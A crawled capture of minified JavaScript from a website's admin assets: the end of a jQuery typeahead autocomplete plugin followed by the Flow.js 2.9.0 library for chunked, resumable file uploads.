a||s.data("typeahead",a=new e(this,o)),"string"==typeof i&&a[i]()})},t.fn.typeahead.defaults={source:[],items:10,scrollBar:!1,alignWidth:!0,menu:'<ul class="typeahead dropdown-menu"></ul>',item:'<li><a href="#"></a></li>',valueField:"id",displayField:"name",dirstictId:"districtid",cityId:"City_id",status:"stat",onSelect:function(){},ajax:{url:null,timeout:300,method:"get",triggerLength:1,loadingClass:null,preDispatch:null,preProcess:null}},t.fn.typeahead.Constructor=e,t(function(){t("body").on("focus.typeahead.data-api",'[data-provide="typeahead"]',function(e){var i=t(this)
i.data("typeahead")||(e.preventDefault(),i.typeahead(i.data()))})})}(window.jQuery)


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.ciceknet.com/themes/admin/assets/plugins/flowjs/flow.min.js
body_size: 3572
content:
!function(e,t,i){"use strict";function s(t){if(this.support=!("undefined"==typeof File||"undefined"==typeof Blob||"undefined"==typeof FileList||!Blob.prototype.slice&&!Blob.prototype.webkitSlice&&!Blob.prototype.mozSlice),this.support){this.supportDirectory=/WebKit/.test(e.navigator.userAgent),this.files=[],this.defaults={chunkSize:1048576,forceChunkSize:!1,simultaneousUploads:3,singleFile:!1,fileParameterName:"file",progressCallbacksInterval:500,speedSmoothingFactor:.1,query:{},headers:{},withCredentials:!1,preprocess:null,method:"multipart",testMethod:"GET",uploadMethod:"POST",prioritizeFirstAndLastChunk:!1,target:"/",testChunks:!0,generateUniqueIdentifier:null,maxChunkRetries:0,chunkRetryInterval:null,permanentErrors:[404,415,500,501],successStatuses:[200,201,202],onDropStopPropagation:!1},this.opts={},this.events={};var i=this;this.onDrop=function(e){i.opts.onDropStopPropagation&&e.stopPropagation(),e.preventDefault();var t=e.dataTransfer;t.items&&t.items[0]&&t.items[0].webkitGetAsEntry?i.webkitReadDataTransfer(e):i.addFiles(t.files,e)},this.preventEvent=function(e){e.preventDefault()},this.opts=s.extend({},this.defaults,t||{})}}function n(e,t){this.flowObj=e,this.file=t,this.name=t.fileName||t.name,this.size=t.size,this.relativePath=t.relativePath||t.webkitRelativePath||this.name,this.uniqueIdentifier=e.generateUniqueIdentifier(t),this.chunks=[],this.paused=!1,this.error=!1,this.averageSpeed=0,this.currentSpeed=0,this._lastProgressCallback=Date.now(),this._prevUploadedSize=0,this._prevProgress=0,this.bootstrap()}function r(e,t,i){this.flowObj=e,this.fileObj=t,this.fileObjSize=t.size,this.offset=i,this.tested=!1,this.retries=0,this.pendingRetry=!1,this.preprocessState=0,this.loaded=0,this.total=0;var s=this.flowObj.opts.chunkSize;this.startByte=this.offset*s,this.endByte=Math.min(this.fileObjSize,(this.offset+1)*s),this.xhr=null,this.fileObjSize-this.endByte<s&&!this.flowObj.opts.forceChunkSize&&(this.endByte=this.fileObjSize);var n=this;this.event=function(e,t){t=Array.prototype.slice.call(arguments),t.unshift(n),n.fileObj.chunkEvent.apply(n.fileObj,t)},this.progressHandler=function(e){e.lengthComputable&&(n.loaded=e.loaded,n.total=e.total),n.event("progress",e)},this.testHandler=function(e){var t=n.status(!0);"error"===t?(n.event(t,n.message()),n.flowObj.uploadNextChunk()):"success"===t?(n.tested=!0,n.event(t,n.message()),n.flowObj.uploadNextChunk()):n.fileObj.paused||(n.tested=!0,n.send())},this.doneHandler=function(e){var t=n.status();if("success"===t||"error"===t)n.event(t,n.message()),n.flowObj.uploadNextChunk();else{n.event("retry",n.message()),n.pendingRetry=!0,n.abort(),n.retries++;var i=n.flowObj.opts.chunkRetryInterval;null!==i?setTimeout(function(){n.send()},i):n.send()}}}function o(e,t){var i=e.indexOf(t);i>-1&&e.splice(i,1)}function h(e,t){return"function"==typeof e&&(t=Array.prototype.slice.call(arguments),e=e.apply(null,t.slice(1))),e}function a(e,t){setTimeout(e.bind(t),0)}function u(e,t){return l(arguments,function(t){t!==e&&l(t,function(t,i){e[i]=t})}),e}function l(e,t,i){if(e){var s;if("undefined"!=typeof e.length){for(s=0;s<e.length;s++)if(t.call(i,e[s],s)===!1)return}else for(s in e)if(e.hasOwnProperty(s)&&t.call(i,e[s],s)===!1)return}}var f=e.navigator.msPointerEnabled;s.prototype={on:function(e,t){e=e.toLowerCase(),this.events.hasOwnProperty(e)||(this.events[e]=[]),this.events[e].push(t)},off:function(e,t){e!==i?(e=e.toLowerCase(),t!==i?this.events.hasOwnProperty(e)&&o(this.events[e],t):delete this.events[e]):this.events={}},fire:function(e,t){t=Array.prototype.slice.call(arguments),e=e.toLowerCase();var i=!1;return this.events.hasOwnProperty(e)&&l(this.events[e],function(e){i=e.apply(this,t.slice(1))===!1||i},this),"catchall"!=e&&(t.unshift("catchAll"),i=this.fire.apply(this,t)===!1||i),!i},webkitReadDataTransfer:function(e){function t(e){o+=e.length,l(e,function(e){if(e.isFile){var n=e.fullPath;e.file(function(e){i(e,n)},s)}else e.isDirectory&&e.createReader().readEntries(t,s)}),n()}function i(e,t){e.relativePath=t.substring(1),h.push(e),n()}function s(e){throw e}function n(){0==--o&&r.addFiles(h,e)}var r=this,o=e.dataTransfer.items.length,h=[];l(e.dataTransfer.items,function(e){var r=e.webkitGetAsEntry();return r?void(r.isFile?i(e.getAsFile(),r.fullPath):r.createReader().readEntries(t,s)):void n()})},generateUniqueIdentifier:function(e){var t=this.opts.generateUniqueIdentifier;if("function"==typeof t)return t(e);var i=e.relativePath||e.webkitRelativePath||e.fileName||e.name;Date.now||(Date.now=function(){return(new Date).getTime()});var s=Math.floor(Date.now()/1e3);return e.size+"-uploadedfiles-"+i.replace(/[^0-9a-zA-Z_-]/gim,"").substr(1,8)+"-"+s},uploadNextChunk:function(e){var t=!1;if(this.opts.prioritizeFirstAndLastChunk&&(l(this.files,function(e){return!e.paused&&e.chunks.length&&"pending"===e.chunks[0].status()&&0===e.chunks[0].preprocessState?(e.chunks[0].send(),t=!0,!1):!e.paused&&e.chunks.length>1&&"pending"===e.chunks[e.chunks.length-1].status()&&0===e.chunks[0].preprocessState?(e.chunks[e.chunks.length-1].send(),t=!0,!1):void 0}),t))return t;if(l(this.files,function(e){return e.paused||l(e.chunks,function(e){return"pending"===e.status()&&0===e.preprocessState?(e.send(),t=!0,!1):void 0}),t?!1:void 0}),t)return!0;var i=!1;return l(this.files,function(e){return e.isComplete()?void 0:(i=!0,!1)}),i||e||a(function(){this.fire("complete")},this),!1},assignBrowse:function(e,i,s,n){"undefined"==typeof e.length&&(e=[e]),l(e,function(e){var r;"INPUT"===e.tagName&&"file"===e.type?r=e:(r=t.createElement("input"),r.setAttribute("type","file"),u(r.style,{visibility:"hidden",position:"absolute"}),e.appendChild(r),e.addEventListener("click",function(){r.click()},!1)),this.opts.singleFile||s||r.setAttribute("multiple","multiple"),i&&r.setAttribute("webkitdirectory","webkitdirectory"),l(n,function(e,t){r.setAttribute(t,e)});var o=this;r.addEventListener("change",function(e){o.addFiles(e.target.files,e),e.target.value=""},!1)},this)},assignDrop:function(e){"undefined"==typeof e.length&&(e=[e]),l(e,function(e){e.addEventListener("dragover",this.preventEvent,!1),e.addEventListener("dragenter",this.preventEvent,!1),e.addEventListener("drop",this.onDrop,!1)},this)},unAssignDrop:function(e){"undefined"==typeof e.length&&(e=[e]),l(e,function(e){e.removeEventListener("dragover",this.preventEvent),e.removeEventListener("dragenter",this.preventEvent),e.removeEventListener("drop",this.onDrop)},this)},isUploading:function(){var e=!1;return l(this.files,function(t){return t.isUploading()?(e=!0,!1):void 0}),e},_shouldUploadNext:function(){var e=0,t=!0,i=this.opts.simultaneousUploads;return l(this.files,function(s){l(s.chunks,function(s){return"uploading"===s.status()&&(e++,e>=i)?(t=!1,!1):void 0})}),t&&e},upload:function(){var e=this._shouldUploadNext();if(e!==!1){this.fire("uploadStart");for(var t=!1,i=1;i<=this.opts.simultaneousUploads-e;i++)t=this.uploadNextChunk(!0)||t;t||a(function(){this.fire("complete")},this)}},resume:function(){l(this.files,function(e){e.resume()})},pause:function(){l(this.files,function(e){e.pause()})},cancel:function(){for(var e=this.files.length-1;e>=0;e--)this.files[e].cancel()},progress:function(){var e=0,t=0;return l(this.files,function(i){e+=i.progress()*i.size,t+=i.size}),t>0?e/t:0},addFile:function(e,t){this.addFiles([e],t)},addFiles:function(e,t){var i=[];l(e,function(e){if((!f||f&&e.size>0)&&(e.size%4096!==0||"."!==e.name&&"."!==e.fileName)&&!this.getFromUniqueIdentifier(this.generateUniqueIdentifier(e))){var s=new n(this,e);this.fire("fileAdded",s,t)&&i.push(s)}},this),this.fire("filesAdded",i,t)&&l(i,function(e){this.opts.singleFile&&this.files.length>0&&this.removeFile(this.files[0]),this.files.push(e)},this),this.fire("filesSubmitted",i,t)},removeFile:function(e){for(var t=this.files.length-1;t>=0;t--)this.files[t]===e&&(this.files.splice(t,1),e.abort())},getFromUniqueIdentifier:function(e){var t=!1;return l(this.files,function(i){i.uniqueIdentifier===e&&(t=i)}),t},getSize:function(){var e=0;return l(this.files,function(t){e+=t.size}),e},sizeUploaded:function(){var e=0;return l(this.files,function(t){e+=t.sizeUploaded()}),e},timeRemaining:function(){var e=0,t=0;return l(this.files,function(i){i.paused||i.error||(e+=i.size-i.sizeUploaded(),t+=i.averageSpeed)}),e&&!t?Number.POSITIVE_INFINITY:e||t?Math.floor(e/t):0}},n.prototype={measureSpeed:function(){var e=Date.now()-this._lastProgressCallback;if(e){var t=this.flowObj.opts.speedSmoothingFactor,i=this.sizeUploaded();this.currentSpeed=Math.max((i-this._prevUploadedSize)/e*1e3,0),this.averageSpeed=t*this.currentSpeed+(1-t)*this.averageSpeed,this._prevUploadedSize=i}},chunkEvent:function(e,t,i){switch(t){case"progress":if(Date.now()-this._lastProgressCallback<this.flowObj.opts.progressCallbacksInterval)break;this.measureSpeed(),this.flowObj.fire("fileProgress",this,e),this.flowObj.fire("progress"),this._lastProgressCallback=Date.now();break;case"error":this.error=!0,this.abort(!0),this.flowObj.fire("fileError",this,i,e),this.flowObj.fire("error",i,this,e);break;case"success":if(this.error)return;this.measureSpeed(),this.flowObj.fire("fileProgress",this,e),this.flowObj.fire("progress"),this._lastProgressCallback=Date.now(),this.isComplete()&&(this.currentSpeed=0,this.averageSpeed=0,this.flowObj.fire("fileSuccess",this,i,e));break;case"retry":this.flowObj.fire("fileRetry",this,e)}},pause:function(){this.paused=!0,this.abort()},resume:function(){this.paused=!1,this.flowObj.upload()},abort:function(e){this.currentSpeed=0,this.averageSpeed=0;var t=this.chunks;e&&(this.chunks=[]),l(t,function(e){"uploading"===e.status()&&(e.abort(),this.flowObj.uploadNextChunk())},this)},cancel:function(){this.flowObj.removeFile(this)},retry:function(){this.bootstrap(),this.flowObj.upload()},bootstrap:function(){this.abort(!0),this.error=!1,this._prevProgress=0;for(var e=this.flowObj.opts.forceChunkSize?Math.ceil:Math.floor,t=Math.max(e(this.file.size/this.flowObj.opts.chunkSize),1),i=0;t>i;i++)this.chunks.push(new r(this.flowObj,this,i))},progress:function(){if(this.error)return 1;if(1===this.chunks.length)return this._prevProgress=Math.max(this._prevProgress,this.chunks[0].progress()),this._prevProgress;var e=0;l(this.chunks,function(t){e+=t.progress()*(t.endByte-t.startByte)});var t=e/this.size;return this._prevProgress=Math.max(this._prevProgress,t>.9999?1:t),this._prevProgress},isUploading:function(){var e=!1;return l(this.chunks,function(t){return"uploading"===t.status()?(e=!0,!1):void 0}),e},isComplete:function(){var e=!1;return l(this.chunks,function(t){var i=t.status();return"pending"===i||"uploading"===i||1===t.preprocessState?(e=!0,!1):void 0}),!e},sizeUploaded:function(){var e=0;return l(this.chunks,function(t){e+=t.sizeUploaded()}),e},timeRemaining:function(){if(this.paused||this.error)return 0;var e=this.size-this.sizeUploaded();return e&&!this.averageSpeed?Number.POSITIVE_INFINITY:e||this.averageSpeed?Math.floor(e/this.averageSpeed):0},getType:function(){return this.file.type&&this.file.type.split("/")[1]},getExtension:function(){return this.name.substr((~-this.name.lastIndexOf(".")>>>0)+2).toLowerCase()}},r.prototype={getParams:function(){return{flowChunkNumber:this.offset+1,flowChunkSize:this.flowObj.opts.chunkSize,flowCurrentChunkSize:this.endByte-this.startByte,flowTotalSize:this.fileObjSize,flowIdentifier:this.fileObj.uniqueIdentifier,flowFilename:this.fileObj.name,flowRelativePath:this.fileObj.relativePath,flowTotalChunks:this.fileObj.chunks.length}},getTarget:function(e,t){return e+=e.indexOf("?")<0?"?":"&",e+t.join("&")},test:function(){this.xhr=new XMLHttpRequest,this.xhr.addEventListener("load",this.testHandler,!1),this.xhr.addEventListener("error",this.testHandler,!1);var e=h(this.flowObj.opts.testMethod,this.fileObj,this),t=this.prepareXhrRequest(e,!0);this.xhr.send(t)},preprocessFinished:function(){this.preprocessState=2,this.send()},send:function(){var e=this.flowObj.opts.preprocess;if("function"==typeof e)switch(this.preprocessState){case 0:return this.preprocessState=1,void e(this);case 1:return}if(this.flowObj.opts.testChunks&&!this.tested)return void this.test();this.loaded=0,this.total=0,this.pendingRetry=!1;var t=this.fileObj.file.slice?"slice":this.fileObj.file.mozSlice?"mozSlice":this.fileObj.file.webkitSlice?"webkitSlice":"slice",i=this.fileObj.file[t](this.startByte,this.endByte,this.fileObj.file.type);this.xhr=new XMLHttpRequest,this.xhr.upload.addEventListener("progress",this.progressHandler,!1),this.xhr.addEventListener("load",this.doneHandler,!1),this.xhr.addEventListener("error",this.doneHandler,!1);var s=h(this.flowObj.opts.uploadMethod,this.fileObj,this),n=this.prepareXhrRequest(s,!1,this.flowObj.opts.method,i);this.xhr.send(n)},abort:function(){var e=this.xhr;this.xhr=null,e&&e.abort()},status:function(e){return this.pendingRetry||1===this.preprocessState?"uploading":this.xhr?this.xhr.readyState<4?"uploading":this.flowObj.opts.successStatuses.indexOf(this.xhr.status)>-1?"success":this.flowObj.opts.permanentErrors.indexOf(this.xhr.status)>-1||!e&&this.retries>=this.flowObj.opts.maxChunkRetries?"error":(this.abort(),"pending"):"pending"},message:function(){return this.xhr?this.xhr.responseText:""},progress:function(){if(this.pendingRetry)return 0;var e=this.status();return"success"===e||"error"===e?1:"pending"===e?0:this.total>0?this.loaded/this.total:0},sizeUploaded:function(){var e=this.endByte-this.startByte;return"success"!==this.status()&&(e=this.progress()*e),e},prepareXhrRequest:function(e,t,i,s){var n=h(this.flowObj.opts.query,this.fileObj,this,t);n=u(this.getParams(),n);var r=h(this.flowObj.opts.target,this.fileObj,this,t),o=null;if("GET"===e||"octet"===i){var a=[];l(n,function(e,t){a.push([encodeURIComponent(t),encodeURIComponent(e)].join("="))}),r=this.getTarget(r,a),o=s||null}else o=new FormData,l(n,function(e,t){o.append(t,e)}),o.append(this.flowObj.opts.fileParameterName,s,this.fileObj.file.name);return this.xhr.open(e,r,!0),this.xhr.withCredentials=this.flowObj.opts.withCredentials,l(h(this.flowObj.opts.headers,this.fileObj,this,t),function(e,t){this.xhr.setRequestHeader(t,e)},this),o}},s.evalOpts=h,s.extend=u,s.each=l,s.FlowFile=n,s.FlowChunk=r,s.version="2.9.0","object"==typeof module&&module&&"object"==typeof module.exports?module.exports=s:(e.Flow=s,"function"==typeof define&&define.amd&&define("flow",[],function(){return s}))}(window,document);